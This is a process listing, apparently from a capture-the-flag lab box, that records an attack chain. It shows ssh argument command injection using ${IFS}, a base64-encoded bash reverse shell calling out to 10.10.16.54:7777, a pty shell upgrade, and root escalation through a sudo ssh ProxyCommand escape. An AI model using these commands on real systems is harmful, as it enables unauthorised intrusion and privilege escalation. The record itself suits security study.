 266 app 1062 5.3 9.4 3665480 376884 ? Ssl 14:55 4:24 /usr/bin/java -jar cloudhosting-0.0.1.jar
267 app 1254 0.0 0.0 7368 3504 ? S 15:01 0:00 _ /bin/bash -c ssh -o ConnectTimeout=1 ;python3${IFS};#? ? @10.10.11.203
268 app 1256 0.0 0.2 17308 8824 ? S 15:01 0:00 | _ python3
269 app 1369 0.0 0.0 7368 3516 ? S 15:06 0:00 _ /bin/bash -c ssh -o ConnectTimeout=1 ;echo${IFS}"YmFzaCAtaSA+JiAvZGV2L3Rj
cC8xMC4xMC4xNi41NC83Nzc3IDA+JjEK"|base64${IFS}-d|bash;#@10.10.11.230
270 app 1373 0.0 0.0 7368 3424 ? S 15:06 0:00 | _ bash
271 app 1374 0.0 0.1 7632 4128 ? S 15:06 0:00 | _ bash -i
272 root 1451 0.0 0.1 10632 4968 ? S 15:13 0:00 | _ su josh
273 josh 1461 0.0 0.0 7368 3484 ? S 15:13 0:00 | _ bash
274 josh 1485 0.0 0.2 17356 9160 ? S 15:15 0:00 | _ python3 -c import pty;pty.spawn("/bin/bash")
275 josh 1486 0.0 0.1 8696 5296 pts/1 Ss 15:15 0:00 | _ /bin/bash
276 josh 18225 0.0 0.1 13920 7592 pts/1 S 15:22 0:00 | _ ssh -o ProxyCommand=;sh 0<&2 1>&2 x
277 josh 18226 0.0 0.0 7368 3600 pts/1 S 15:22 0:00 | _ /usr/bin/bash -c exec ;sh 0<&2 1>&2
278 josh 18227 0.0 0.0 2888 968 pts/1 S 15:22 0:00 | _ sh
279 root 18248 0.0 0.1 11492 5600 pts/1 S+ 15:23 0:00 | _ sudo ssh -o ProxyCommand=;sh 0<&2
1>&2 x